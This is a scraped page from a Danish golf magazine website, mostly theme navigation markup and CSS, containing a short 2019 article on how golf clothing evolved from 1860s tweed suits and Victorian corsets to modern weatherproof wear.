</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-5184" class="td-post-template-3 post-5184 post type-post status-publish format-standard has-post-thumbnail hentry category-golfmode category-underholdning td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Underholdning" class="entry-crumb" href="https://www.golfbladet.com/category/underholdning/">Underholdning</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Golfmode" class="entry-crumb" href="https://www.golfbladet.com/category/underholdning/golfmode/">Golfmode</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Golfmoden dengang og i dag</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg" data-caption=""><img width="700" height="524" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890-300x225.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890-80x60.jpg 80w, https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890-265x198.jpg 265w, https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890-696x521.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890-561x420.jpg 561w" sizes="(max-width: 700px) 100vw, 700px" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/underholdning/golfmode/">Golfmode</a></li><li class="entry-category"><a  style="background-color:#df5048; color:#fff; border-color:#df5048;" href="https://www.golfbladet.com/category/underholdning/">Underholdning</a></li></ul>                <h1 class="entry-title">Golfmoden dengang og i dag</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-02T12:54:24+02:00" >2. maj 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong>Der er sket ting og sager indenfor golfbeklædning siden Young Tom Morris’ vandt The Open</strong><em>.</p>
<p>Der er forskel på golfbeklædning i dag og så tilbage i 1860, hvor Young Tom Morris havde sin gang på Old Course i St. Andrews og de andre skotske links. Udviklingen gennem de seneste 150 år har været enorm.<br />
Vidste du for eksempel, at den samlede vægt af en moderne tourspillers outfit – inklusive regnjakke og regnbukser – i dag blot vejer omkring halvdelen af hvad Unge Tom Morris’ jakke alene vejede i 1860?<br />
Dengang var golfmoden for herrer et three-piece sæt bestående af bukser, vest og jakke i kraftig tweed, skjorte og slips. Unge Tom var smart, så han spillede med en Tam-O’Shanter hat.</p>
<p><strong>Fra tweed til thermal-wear</strong><br />
I dag bruger de store beklædningsproducenter som Galvin Green mange penge på at udvikle nye tekstiler og designs, der både er vind- og vandtætte, åndbare og giver fri bevægelighed til at svinge golfkøllen. Det var der ikke meget af i 1860’erne, hvor golfspilleren, hvis det var meget varmt, højst smed jakken, og må have svedt tran trods den altid friske brise ved kysten. På en regnvejrsdag som man jo ikke sjældent oplever i det skotske, har tweed-jakken formentlig næsten fordoblet sin vægt i løbet af de 18 huller.<br />
Hvis man syntes at mændene havde det hårdt, så er det intet imod hvad de forholdsvis få kvindelige golfere dengang måtte lide under. I Victoria-tiden i 1890’erne var det helt normalt, at kvinder spillede golf iført korset, krinoline kjoler med store puf-ærmer og hat af datidens ret omfangsrige størrelse. Også her har golfmoden ændret sig til det positive.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/golfmoden-dengang-og-i-dag/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon 